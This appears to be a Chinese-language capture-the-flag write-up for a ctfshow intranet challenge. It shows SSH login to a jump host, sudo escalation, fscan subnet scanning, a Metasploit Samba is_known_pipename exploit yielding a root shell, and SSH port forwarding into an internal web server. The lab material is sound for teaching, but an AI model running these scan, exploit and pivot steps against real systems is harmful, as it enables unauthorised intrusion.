前言

参考:

https://www.cnblogs.com/thebeastofwar/p/17750376.html



连接跳板机

ssh连接上去,账密均为ctfshow

ssh ctfshow@pwn.challenge.ctf.show -p28246登录上去之后尝试cd ~,发现缺少 /home/ctfshow 目录

发现能切成root权限

sudo -s在/home目录下创建一个ctfshow目录给权限

mkdir /home/ctfshow

chmod 777 /home/ctfshowfscan扫端口



接下来用ssh传一个fscan上去扫内网

scp -P 28246 fscan ctfshow@pwn.challenge.ctf.show:/home/ctfshow



ifconfig查看内网网段



然后fscan扫描172.2.235.4

chmod 777 fscan

./fscan -h 172.2.235.4/24

start infoscan

(icmp) Target 172.2.235.4 is alive

(icmp) Target 172.2.235.1 is alive

(icmp) Target 172.2.235.5 is alive

(icmp) Target 172.2.235.6 is alive

(icmp) Target 172.2.235.7 is alive

(icmp) Target 172.2.235.2 is alive

(icmp) Target 172.2.235.3 is alive

[*] Icmp alive hosts len is: 7

172.2.235.6:139 open

172.2.235.4:22 open

172.2.235.5:80 open

172.2.235.6:445 open

172.2.235.5:9000 open开了139和445端口



看一下这两个端口常有什么漏洞:

- 139:samba服务

- 445:smb相关服务

msf getshell

因为跳板机里已经有装了一些攻击工具,那么启动msf:

msfconsole



测试了一下要用is_known_pipename打

use exploit/linux/samba/is_known_pipename

set rhost 172.2.235.6

exploit

flag在root下

测试:内网代理

这里的跳板机相当于我们已经获得了一台服务器的权限

单层代理

现在我们尝试将本地的8085端口转发到可控服务器内网中 172.2.235.5 的80端口(即内网的web服务)

然后就可以通过访问 127.0.0.1:8085 来访问 172.2.235.5:80

ssh -L 8085:172.2.235.5:80 ctfshow@pwn.challenge.ctf.show -p 28229